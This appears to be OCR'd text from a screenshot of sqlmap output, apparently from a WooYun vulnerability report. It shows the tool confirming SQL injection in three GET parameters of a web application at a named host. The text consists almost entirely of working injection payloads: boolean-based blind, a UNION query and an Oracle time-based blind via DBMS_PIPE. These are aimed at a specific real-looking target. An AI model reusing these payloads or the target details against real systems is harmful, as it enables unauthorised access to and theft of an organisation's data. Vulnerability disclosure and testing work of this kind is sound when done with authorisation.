 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://rics.lianlife.cc:8001/lianlife/com...
' is a false positive
GET parameter 'codeConditon' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] N
sqlmap identified the following injection points with a total of 373 HTTP(s) req
uests:
---
Parameter: codeType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: codeType=1' AND 8331=8331 AND 'lflu'='lflu&codeField=1&codeConditon
=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(122)
||CHR(113)||CHR(106)||CHR(113)||CHR(111)||CHR(78)||CHR(84)||CHR(77)||CHR(99)||CH
R(101)||CHR(107)||CHR(86)||CHR(108)||CHR(75)||CHR(113)||CHR(120)||CHR(106)||CHR(
118)||CHR(113) FROM DUAL-- &codeField=1&codeConditon=1
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: codeType=-8904' OR 7977=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(117
)||CHR(100)||CHR(102),6) AND 'JEKV'='JEKV&codeField=1&codeConditon=1
Parameter: codeConditon (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: codeType=1&codeField=1&codeConditon=1' AND 8079=8079 AND 'wZyx'='wZ
yx
Parameter: codeField (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: codeType=1&codeField=(SELECT (CASE WHEN (2838=2838) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
> _
www.wooyun.org